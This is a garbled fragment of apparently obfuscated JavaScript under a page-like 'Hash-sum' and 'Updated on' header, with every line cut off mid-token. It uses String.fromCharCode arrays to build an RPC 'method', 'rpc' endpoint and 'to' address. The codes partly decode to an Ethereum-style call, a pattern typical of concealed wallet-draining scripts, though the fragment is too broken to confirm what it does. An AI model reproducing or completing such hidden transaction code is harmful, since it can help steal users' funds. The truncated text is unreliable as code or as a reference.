
📦 Hash-sum →
d0e7
📌 Updated on
2026-0
Math.random()-0.5
q=String.fromCha
{method:String.
rpc:String.from
1,116,104,95,99,
[{to:String.from
0,102,52,101,57,
1,51,56,56,49,56
,57,54,51,52)},S